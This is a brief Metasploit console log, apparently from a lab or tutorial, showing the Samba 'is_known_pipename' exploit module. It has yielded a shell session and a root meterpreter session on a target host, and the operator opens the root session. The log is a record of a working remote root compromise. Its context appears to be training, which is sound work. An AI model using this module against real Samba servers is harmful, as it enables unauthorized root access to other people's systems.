 msf5 exploit(linux/samba/is_known_pipename) > sessions
Active sessions
===============
Id  Name  Type                   Information                                Connection
--  ----  ----                   -----------                                ----------
2         shell cmd/unix                                                    192.108.255.2:46549 -> 192.108.255.3:445 (192.108.255.3)
3         meterpreter x86/linux  uid=0, gid=0, euid=0, egid=0 @ 192.108.255.3  192.108.255.2:4433 -> 192.108.255.3:50078 (192.108.255.3)
msf5 exploit(linux/samba/is_known_pipename) > sessions -i 3
[*] Starting interaction with 3...
meterpreter >